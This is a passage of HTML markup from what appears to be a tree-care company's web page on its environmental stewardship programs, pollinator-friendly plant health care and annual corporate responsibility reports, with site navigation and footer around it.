                <a href="/utility-services/line-clearance/">
                    Utility Line Clearance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/emergency-storm-response/">
                    Storm Response And Natural Disaster Recovery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/communications-construction-services/">
                    Communications Construction
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/technology-software-solutions/">
                    Technology &amp; Software Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/safety/">
                                                    <span class="text">Our Commitment to Safety</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Markets Served</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/utility-services/investor-owned-utilities/">
                    Investor-Owned
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/utility-cooperatives/">
                    Cooperatives
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/municipal/">
                    Municipal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/pipeline-services/">
                    Natural Gas/Pipeline
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/railway-vegetation-management/">
                    Railway
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/utility-services/transportation/">
                    Transportation
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/utility-services/teams/">
                                                    <span class="text">Meet Our Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot3Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Environmental Consulting</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p>
                                    </div>
                                        <a href="/environmental-consulting-services/" class="textLinkArrow">Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/wetland-stream/">
                    Wetland &amp; Stream
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/environmental-design-ecosystem-restoration/">
                    Environmental Design &amp; Ecosystem Restoration
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/stormwater-management-compliance/">
                    Stormwater Management &amp; Compliance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/urban-community-forestry/">
                    Urban &amp; Community Forestry
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/treekeeper-inventory-management-software/">
                    TreeKeeper Inventory Management Software
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/invasive-species-management-control/">
                    Invasive Species Management &amp; Control
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/civil-engineering-surveying/">
                    Civil Engineering &amp; Surveying
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/landscape-architecture-ecological-design/">
                    Landscape Architecture &amp; Ecological Design
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/grant-writing/">
                    Grant Writing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/soils-evaluations-consulting/">
                    Soils Evaluations &amp; Consulting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/environmental-consulting-services/coastal-permitting-solutions/">
                    Coastal Permitting Solutions
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.daveymitigation.com/">
                    Mitigation Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/locations/">
                                                    <span class="text">Find Your Local DRG Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/teams/">
                                                    <span class="text">Meet Our Leadership Team</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/resources-news/">
                                                    <span class="text">Industry Updates</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/environmental-consulting-services/webinars/">
                                                    <span class="text">Webinars</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot5Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">About Davey</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p>
                                    </div>
                                        <a href="/about/" class="textLinkArrow">Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="/about/history/">
                                                    <span class="text">Company History</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/safety-culture/">
                                                    <span class="text">Safety Culture</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/community-engagement/">
                                                    <span class="text">Community Engagement</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate-responsibility/">
                                                    <span class="text">Corporate Responsibility</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/expertise/">
                                                    <span class="text">Expertise &amp; Training</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/perseverance/">
                                                    <span class="text">Persevering Through Challenge</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/davey-institute/">
                                                    <span class="text">Science &amp; Research</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/employee-ownership/">
                                                    <span class="text">Employee Ownership</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/about/newsroom/">
                                                    <span class="text">Newsroom</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/about/newsroom/">Newsroom Page</a></li>            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news">
                    Press Releases
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news">
                    News Articles
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/about/corporate/">
                                                    <span class="text">Corporate Information</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/shareholder-relations/">
                                                    <span class="text">Shareholder Relations</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/careers/">
                                                    <span class="text">Career Opportunities</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/about/seed-campus/">
                                                    <span class="text">SEED Campus</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot6Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Knowledge Center</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p>
                                    </div>
                                        <a href="/about/davey-institute/" class="textLinkArrow">Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="">
                                                <a href="https://blog.davey.com/">
                                                    <span class="text">Davey Blog for Homeowners</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Commercial Greenspace Guide Blog</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846">
                                                    <span class="text">Talking Trees Podcast</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/videos/">
                                                    <span class="text">Video Gallery</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/insect-disease-resource-center/">
                                                    <span class="text">Pest &amp; Disease Resource Center</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/climate-change/">
                                                    <span class="text">Climate Science Research</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
        </div>

            <div class="endLinks">
                <div class="languageNavHolder">
                    <div class="languageNavigation">
                                    <button type="button" class="selector">
                <span class="currentLanguage">
                        <span class="icon lazyload d-none d-md-block">
                            <picture>
                                <source srcset="[data-uri]" media="(max-width: 767.98px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                        <span class="icon lazyload d-block d-md-none">
                            <picture>
                                <source srcset="[data-uri]" media="(min-width: 768px)" />
                                <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/kpqj2d5h/en-us.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='48' viewBox='0 0 1 1'%3E%3C/svg%3E" alt="En US" />
                            </picture>
                        </span>
                    <span class="language">USA</span>
                </span>
            </button>
        <div class="optionsDropdown">
            <ul class="options">
                        <li class="en-CA ">
                            <a href="https://www.daveytree.ca/" target="_blank">
                                <span class="icon">
                                    <img class="lazyload" width="60" height="60" data-sizes="auto" data-srcset="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80 48w " data-src="/media/ksgjfvqb/en-ca.svg?anchor=center&mode=pad&width=48&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='48' height='24' viewBox='0 0 2 1'%3E%3C/svg%3E" alt="En CA" />
                                </span>
                                <span class="text">CA</span>
                            </a>
                        </li>
            </ul>
        </div>

                    </div>
                </div>
                <div class="utilityNavigation">        <ul>
                <li><a href="/about/careers/" >Careers</a></li>
                <li><a href="/about/corporate-responsibility/" >Corporate Responsibility</a></li>
        </ul>
</div>
                    <a href="/about/contact-us/" class="btn endLinkButton" >Contact Us</a>
            </div>
        </div>
    </nav>

                



            </header>

        <main id="skipDestination" tabindex="-1" class="">

        <div class="bannerSubpage bannerHeightSmall bcWidth noContent">

<img class="banner-bg lazyload" style="object-position: 49% 64%; object-position: 49% 64%;" width="1920" height="420" srcset="/media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=150&height=263&v=1da4d4b6ecf0d40&format=webp&quality=50 150w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=300&height=526&v=1da4d4b6ecf0d40&format=webp&quality=50 300w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416,0.6429730983302412&width=404&height=708&v=1da4d4b6ecf0d40&format=webp&quality=50 404w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=882&height=193&v=1da4d4b6ecf0d40&format=webp&quality=45 882w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=991&height=217&v=1da4d4b6ecf0d40&format=webp&quality=45 991w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=1200&height=263&v=1da4d4b6ecf0d40&format=webp&quality=45 1200w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=1400&height=307&v=1da4d4b6ecf0d40&format=webp&quality=45 1400w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416%2c0.6429730983302412&width=1600&height=350&v=1da4d4b6ecf0d40&format=webp&quality=45 1600w, /media/5v2hmu4b/dsc_1355.jpg?rxy=0.49504961953623416,0.6429730983302412&width=1920&height=420&v=1da4d4b6ecf0d40&format=webp&quality=45 1920w" data-sizes="auto" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='420' viewBox='0 0 32 7'%3E%3C/svg%3E" alt="Environmental Stewardship ROW" />
        <div class="container">
            <div class="bannerRow">
                <div class="content">
<h1 class="title">Environmental Programs & Stewardship</h1>                    <div class="text-content"></div>
                </div>
                
            </div>
        </div>
    </div>

            
            <div class="pageContent">
                        <div class="breadcrumbs">
            <div class="container">
                <div class="row">
                    <ul>
                                <li><a href="/">Home</a></li>
                                <li><a href="/about/">About</a></li>
                                <li><a href="/about/davey-institute/">Davey Institute</a></li>
                                <li>Environmental Programs</li>
                    </ul>
                </div>
            </div>
            <script type="application/ld+json">
                {
                "@context": "https://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": 
                [
            {
                                    "@type": "ListItem",
                                    "position": 1,
                                    "name": "Home",
                                    "item": "https://www.davey.com/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 2,
                                    "name": "About",
                                    "item": "https://www.davey.com/about/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 3,
                                    "name": "Davey Institute",
                                    "item": "https://www.davey.com/about/davey-institute/"
                                },                                {
                                    "@type": "ListItem",
                                    "position": 4,
                                    "name": "Environmental Programs",
                                    "item": "https://www.davey.com/about/davey-institute/environmental-programs/"
                                }                                    ]}
            </script>
        </div>

<div id="skipDestination" tabindex="-1" aria-hidden="true"></div>



<section class="blockList">
	<div class="umb-block-list">
<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="Wild Flowers" width="532" height="514" data-sizes="auto" data-srcset="/media/gqphmqc4/dsc_0132.jpg?width=150&height=145&v=1da4d5df582ac90&format=webp&quality=80 150w, /media/gqphmqc4/dsc_0132.jpg?width=300&height=290&v=1da4d5df582ac90&format=webp&quality=80 300w, /media/gqphmqc4/dsc_0132.jpg?width=430&height=416&v=1da4d5df582ac90&format=webp&quality=80 430w, /media/gqphmqc4/dsc_0132.jpg?width=532&height=514&v=1da4d5df582ac90&format=webp&quality=80 532w " data-src="/media/gqphmqc4/dsc_0132.jpg?width=532&height=514&v=1da4d5df582ac90&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Wild Flowers" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Environmental Responsibility, Stewardship &amp; Sustainability</h2>                    <div class="text">
                        <p><span class="NormalTextRun SCXW38212343 BCX0">The Davey Tree Expert Company’s commitment to environmental stewardship and sustainability is driven by a foundation of responsible, science-based actions, rigorous technical research, and sustainable business practices. We lead in developing innovative practices that support our environmental responsibilities and propel industry standards forward. Our culture of corporate responsibility is evident in our everyday operations and transparently reported in our annual Corporate Responsibility reports.</span></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignLeft">
                <div class="colImage">
<img class="lazyload" alt="Wildflowers" width="532" height="514" data-sizes="auto" data-srcset="/media/3k1nbrvx/wildflowers.webp?width=150&height=145&v=1dae83718543cb0&format=webp&quality=80 150w, /media/3k1nbrvx/wildflowers.webp?width=300&height=290&v=1dae83718543cb0&format=webp&quality=80 300w, /media/3k1nbrvx/wildflowers.webp?width=430&height=416&v=1dae83718543cb0&format=webp&quality=80 430w, /media/3k1nbrvx/wildflowers.webp?width=532&height=514&v=1dae83718543cb0&format=webp&quality=80 532w " data-src="/media/3k1nbrvx/wildflowers.webp?width=532&height=514&v=1dae83718543cb0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Wildflowers" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Commitment To Compliance &amp; Continuous Improvement</h2>                    <div class="text">
                        <p><span class="NormalTextRun SCXW10924786 BCX0">Our commitment to continuous improvement is transparent, with regular public disclosures of our environmental, social, and governance (ESG) initiatives. This openness fosters trust and ensures we are accountable for our environmental impact.</span></p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="Tree research pollinator" width="532" height="514" data-sizes="auto" data-srcset="/media/5r2e4l2z/dsc_0067-1.jpg?width=150&height=145&v=1da4d4b11a47f10&format=webp&quality=80 150w, /media/5r2e4l2z/dsc_0067-1.jpg?width=300&height=290&v=1da4d4b11a47f10&format=webp&quality=80 300w, /media/5r2e4l2z/dsc_0067-1.jpg?width=430&height=416&v=1da4d4b11a47f10&format=webp&quality=80 430w, /media/5r2e4l2z/dsc_0067-1.jpg?width=532&height=514&v=1da4d4b11a47f10&format=webp&quality=80 532w " data-src="/media/5r2e4l2z/dsc_0067-1.jpg?width=532&height=514&v=1da4d4b11a47f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Tree research pollinator" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">Responsible Plant Health Care Practices</h2>                    <div class="text">
                        <p>We embrace a holistic, ecosystem-based approach to our sustainable plant health care programs to enhance the ecological resilience of client’s properties, while avoiding adverse environmental impacts. We integrate biological control, habitat manipulation, cultural practices, and responsible use of pesticides only when necessary to manage pest problems, reduce stress, and keep plants healthy. Protecting pollinators is integral to our plant health care programs, which are designed to minimize risks to bees, butterflies, and other beneficial insects. We work with our clients to establish pollinator gardens and pollinator-friendly landscapes.&nbsp;</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="featureCTA2BE blockEditor tm bm  mw- overlay fullwidth ">
    <div class="container">
            <div class="itemsRow count1">
                    <div class="item">
                            <div class="bg bgDesktop d-none d-lg-block">
                                <picture>
                                    <source media="(max-width: 991.98px)" srcset="[data-uri]" />
                                    <img class="lazyload" style="filter: grayscale(1); object-position: 59% 39%;" width="1920" height="550" data-srcset="/media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=150&height=43&v=1da4d67d202f3b0&format=webp&quality=55 150w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=300&height=86&v=1da4d67d202f3b0&format=webp&quality=55 300w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=430&height=124&v=1da4d67d202f3b0&format=webp&quality=55 430w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=560&height=161&v=1da4d67d202f3b0&format=webp&quality=55 560w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=768&height=220&v=1da4d67d202f3b0&format=webp&quality=55 768w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=882&height=253&v=1da4d67d202f3b0&format=webp&quality=55 882w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=991&height=284&v=1da4d67d202f3b0&format=webp&quality=55 991w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=1200&height=344&v=1da4d67d202f3b0&format=webp&quality=55 1200w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=1400&height=402&v=1da4d67d202f3b0&format=webp&quality=55 1400w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=1600&height=459&v=1da4d67d202f3b0&format=webp&quality=55 1600w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761,0.39508104279679207&width=1920&height=550&v=1da4d67d202f3b0&format=webp&quality=55 1920w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761,0.39508104279679207&width=1920&height=550&v=1da4d67d202f3b0&format=webp&quality=55 1920w" data-sizes="auto" data-src="/media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761,0.39508104279679207&width=1920&height=550&v=1da4d67d202f3b0&format=webp&quality=55" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Corp Responsibility report background" />
                                </picture>
                            </div>
                            <div class="bg bgMobile d-block d-lg-none">
                                <picture>
                                    <source media="(min-width: 992px)" srcset="[data-uri]" />
                                    <img class="lazyload" style="filter: grayscale(1); object-position: 59% 39%;" width="1920" height="550" data-srcset="/media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=150&height=225&v=1da4d67d202f3b0&format=webp&quality=55 150w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=300&height=450&v=1da4d67d202f3b0&format=webp&quality=55 300w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=430&height=645&v=1da4d67d202f3b0&format=webp&quality=55 430w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=560&height=840&v=1da4d67d202f3b0&format=webp&quality=55 560w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761%2c0.39508104279679207&width=768&height=1152&v=1da4d67d202f3b0&format=webp&quality=55 768w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761,0.39508104279679207&width=800&height=1200&v=1da4d67d202f3b0&format=webp&quality=55 800w, /media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761,0.39508104279679207&width=800&height=1200&v=1da4d67d202f3b0&format=webp&quality=55 800w" data-sizes="auto" data-src="/media/gkgdxrwr/dsc_1448.jpg?rxy=0.596376392669761,0.39508104279679207&width=800&height=1200&v=1da4d67d202f3b0&format=webp&quality=55" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='1920' height='550' viewBox='0 0 192 55'%3E%3C/svg%3E" alt="Corp Responsibility report background" />
                                </picture>
                            </div>
                            <div class="overlay ol90"></div>
                        <div class="inner">
				                <h2 class="headline">Davey Tree Corporate Responsibility Report</h2>
                                <div class="text">
                                    <p>As an industry leader in arboriculture, horticulture and environmental services, we remain responsible stewards of our planet’s natural resources.</p>
                                </div>
                                <div class="btnHolder">
                                    <a href="/media/f0semt1u/2023-davey-crr-final.pdf" class="btn btnDefault" >Read the 2023 Corporate Responsibility Report</a>
                                </div>
                        </div>
                    </div>
            </div>
       
    </div>
</div>

<div class="featureCTA1BE blockEditor  hasImage tm bm  mw- ">
    <div class="container">
        <div class="tsiRow imageAlignRight">
                <div class="colImage">
<img class="lazyload" alt="Corporate Responsibility" width="532" height="514" data-sizes="auto" data-srcset="/media/kngmwfrp/fotolia_67822935_subscription_monthly_m.jpg?width=150&height=145&v=1da4d5d670d40b0&format=webp&quality=80 150w, /media/kngmwfrp/fotolia_67822935_subscription_monthly_m.jpg?width=300&height=290&v=1da4d5d670d40b0&format=webp&quality=80 300w, /media/kngmwfrp/fotolia_67822935_subscription_monthly_m.jpg?width=430&height=416&v=1da4d5d670d40b0&format=webp&quality=80 430w, /media/kngmwfrp/fotolia_67822935_subscription_monthly_m.jpg?width=532&height=514&v=1da4d5d670d40b0&format=webp&quality=80 532w " data-src="/media/kngmwfrp/fotolia_67822935_subscription_monthly_m.jpg?width=532&height=514&v=1da4d5d670d40b0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='532' height='514' viewBox='0 0 266 257'%3E%3C/svg%3E" alt="Corporate Responsibility" />                </div>

            <div class="colText">
                <div class="inner">
<h2 class="headline">View Past Reports</h2>                    <div class="text">
                        <ul><li><a href="/media/4zdd3khf/final-2022-corp-responsibility-report_lo12.pdf" title="Final 2022 Corp Responsibility Report LO12">2022 Report</a></li><li><a rel="noopener" href="/media/nh4dbep4/2021_corp-responsibility-summary_lo4.pdf" target="_blank" title="2021 Corp Responsibility Summary LO4">2021 Report</a></li><li><a rel="noopener" href="/media/y30lo43o/2020_corp-responsibility-summary_b2.pdf" target="_blank" title="2020 Corp Responsibility Summary B2">2020 Report</a></li><li><a rel="noopener" href="/media/k52l1qni/2019_corp-responsibility_web.pdf" target="_blank" title="2019 Corp Responsibility Web">2019 Report</a></li><li><a rel="noopener" href="/media/q2zhhaax/2018-daveytree_onepager.pdf" target="_blank" title="2018 Daveytree Onepager">2018 Report</a></li><li><a rel="noopener" href="/media/fmznoaie/2017-corp-responsibility-report.pdf" target="_blank" title="2017 Corp Responsibility Report">2017 Report</a></li><li><a rel="noopener" href="/media/ju4kk2w5/2016-corporate-responsibility-report.pdf" target="_blank" title="2016 Corporate Responsibility Report">2016 Report</a></li><li><a rel="noopener" href="/media/fwxbzzdx/2015-corporate-responsibility-report.pdf" target="_blank" title="2015 Corporate Responsibility Report">2015 Report</a></li><li><a rel="noopener" href="/media/o0fffo0z/2014-corporate-responsibility-report.pdf" target="_blank" title="2014 Corporate Responsibility Report">2014 Report</a></li><li><a rel="noopener" href="/media/505nbxxy/2013-corporate-responsibility-report.pdf" target="_blank" title="2013 Corporate Responsibility Report">2013 Report</a></li><li><a rel="noopener" href="/media/a1nhr3k1/2012-corporate-responsibility-report.pdf" target="_blank" title="2012 Corporate Responsibility Report">2012 Report</a></li></ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
</section>

            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/" target="">Tree Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lawn-care-services/" target="">Lawn Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=residential" target="">Find a Local Office</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-services/" target="">Commercial</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Commercial</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/utility-services/" target="">Utility Solutions</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/utility-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Utility<dbr/> Solutions</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Environmental Consulting</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/environmental-consulting-services/" target="">Services</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="https://www.davey.com/about/contact-us/?type=nonresidential" target="">Contact Environmental<dbr/> Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/portfolio/" target="">Portfolio</a>
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/about/history/" target="">Company History</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/davey-institute/" target="">Science & Research</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/about/newsroom/" target="">Newsroom</a>
                                                        </li>
                                                        <li>
